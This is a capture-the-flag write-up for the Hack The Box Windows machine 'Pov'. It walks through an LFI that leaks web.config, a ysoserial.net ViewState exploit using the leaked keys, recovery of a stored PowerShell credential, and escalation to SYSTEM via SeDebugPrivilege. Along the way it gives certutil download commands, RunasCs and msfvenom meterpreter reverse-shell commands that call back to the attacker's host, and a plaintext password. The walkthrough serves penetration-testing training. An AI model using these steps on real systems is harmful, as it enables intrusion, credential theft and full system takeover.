HTB: Pov
- Platform: Hack The Box
- Link: Pov
- Level: Medium
- OS: Windows
Pov starts with a basic static website. After some enumeration, we discover a subdomain leading to an ASP.NET website that turns out to be vulnerable to LFI. Leveraging this vulnerability, we are able to read a critical file exposing sensitive information that we use to exploit the ViewState mechanism of the website, granting us our initial foothold. After exploring the target system, we move laterally to another user after finding and revealing their credentials. Finally, we get the root flag by abusing the SeDebugPrivilege.
A Windows VM with Defender disabled will be needed to reproduce one of the step of the writeup.
Target IP - 10.10.11.251
Scanning
nmap -sC -sV -oA nmap/Pov 10.10.11.251
Results
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-23 14:41 CDT
Nmap scan report for 10.10.11.251
Host is up (0.055s latency).
Not shown: 999 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: pov.htb
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.01 seconds
Enumeration
To make the enumeration easier we can add the target to our /etc/hosts file.
sudo echo "10.10.11.251 pov.htb" | sudo tee -a /etc/hosts
The scan finds only one open port (80) running http. Visiting http://10.10.11.251/ we find a static website offering some security services but no apparent exploitation paths.

With ffuf we are able to identify a subdomain.
ffuf -c -w /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 100 -u http://pov.htb -H "Host: FUZZ.pov.htb" -ic -fs 12330

http://dev.pov.htb/ leads to a portfolio website, of a web developer proficient with JS, ASP.NET, and PHP.

We are able to download the his CV with the button. We can see that the file parameter is used and it references cv.pdf. We can try to use this for a LFI.

On Windows the hosts file is located at: C:\WINDOWS\system32\drivers\etc\hosts.

We are actually able to read it! With the help of Wappalyzer we learn that the application is built with ASP.NET and some research tells us that web.config is the configuration file “used to manage various settings that define a website” in ASP.NET applications. Read more about it here
.


We are able to successfully read the configuration file. by replacing the file value with /web.config.

Researching about asp.net machine key exploitation we find this
HackTricks page explaining how to use a tool call ysoserial.net
to exploit vIewState.
Under Testcase 1.5 we read that we have to provide two parameters --apppath="/" and --path="/hello.aspx".
We also need our payload to be base64 encoded, which we get on revshells
using PowerShell #3 (Base64) reverse shell.
Initial Foothold
This tool (ysoserial) is designed for Windows we use a Windows VM with Defender disabled because it flags the tool as malicious. After executing the command below we copy its output and paste it into the ViewState parameter.
Command example
.\ysoserial.exe -p ViewState -g TypeConfuseDelegate -c "<INSERT_REVSHELL_HERE>" --path="/portfolio/default.aspx" --apppath="/" --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" --validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"

We setup our listener and send the request which should result in us catching a shell.

This account cannot read the user flag but we find a file called connection.xml in C:\Users\sfitz\Documents. It has the credentials for the user alaading.
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">alaading</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340c2929419cc739fe1a35bc88000000000200000000001066000000010000200000003b44db1dda743e1442e77627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8a88cfd817ef9b7382f050190dae03b7c81add6b398b2d32fa5e5ade3eaa30000000a3d1e27f0b3c29dae1348e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000000b15cd305782edae7a3a75c7e8e3c7d43bc23eaae88fde733a28e1b9437d3766af01fdf6f2cf99d2a23e389326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
</Props>
</Obj>
</Objs>
We can see a password value but it is not hashed, rather it uses a Powershell module leveraging secure XML. Read more about it here .
We can reveal the password with the commands below.
$cred = Import-CliXml C:\Users\sfitz\Documents\connection.xml
$cred.GetNetworkCredential() | fl

Lateral Movement
With the credentials we can now use RunasCs
to get to get a shell as the user alaading.
We send the tool on the target.
certutil -urlcache -f http://<IP_address>:<PORT>/RunasCs.exe runascs.exe

After running the command below, we get a shell.
.\runascs.exe alaading f8gQ8fynP44ek1m3 cmd.exe -r <IP_address>:<PORT>

The user flag is available at C:\Users\alaading\desktop\user.txt.
Privilege Escalation
We saw that this user has the privilege SeDebugPrivilege. From HackTricks
, we read that “This privilege permits the debug other processes, including to read and write in the memory. Various strategies for memory injection, capable of evading most antivirus and host intrusion prevention solutions, can be employed with this privilege.”
We start by generating a payload with msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=IP_address lport=PORT -f exe -a x64 --platform windows -o revshell.exe
We send the executable on the target.
certutil -urlcache -f http://<IP_address>:<PORT>/revshell.exe revshell.exe

Then open Metasploit, run the mutli/handler, execute the revshell.exe file on the target and you will get a meterpreter session.
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost <IP_address>
set lport <PORT>
run

With the ps command we are able to see the processes running on the target and we notice lsass.exe. Since we have SeDebugPrivilege we can migrate to this process.
lsass.exe is a Windows process that takes care of security policy for the OS.


We use shell to spawn a cmd shell, we are now nt authority\system and the root flag is at C:\Users\Administrator\Desktop\root.txt.

A Windows VM is sometimes necessary to run some tools for penetration testing, I highly recommend CommandoVM as it comes with many tools that are not included in Kali Linux. You can follow this video for an installation tutorial. I hope this write up was useful to you!